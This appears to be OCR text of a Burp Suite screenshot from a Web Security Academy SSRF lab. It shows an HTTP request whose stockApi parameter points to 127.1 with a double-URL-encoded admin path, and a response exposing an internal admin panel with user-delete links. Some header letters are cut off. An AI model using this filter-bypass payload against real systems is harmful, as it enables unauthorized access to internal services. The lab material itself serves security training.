 Request
Pretty Raw Hex
\n
1 OST /product/stock HTTP/1.1
2 ost: 0a6b003e04b7f369c1983d0b00a90023.web-security-academy.net
3 ookie: session=Pcn8PnFC6xXuhd6sHkdhCd9gnobxQ3XC
4 ontent-Length: 67
5 ec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 ec-Ch-Ua-Mobile: ?0
7 ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
8 ec-Ch-Ua-Platform: "Windows"
9 ontent-Type: application/x-www-form-urlencoded
10 ccept: */*
11 rigin: https://0a6b003e04b7f369c1983d0b00a90023.web-security-acade
12 ec-Fetch-Site: same-origin
13 ec-Fetch-Mode: cors
14 ec-Fetch-Dest: empty
15 eferer: https://0a6b003e04b7f369c1983d0b00a90023.web-security-acad
16 ccept-Encoding: gzip, deflate
17 ccept-Language: en-US,en;q=0.9
18 onnection: close
19
20 tockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render
\n
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|
</p>
49 <a href="/my-account">My account</a>
<p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="
/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="
/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72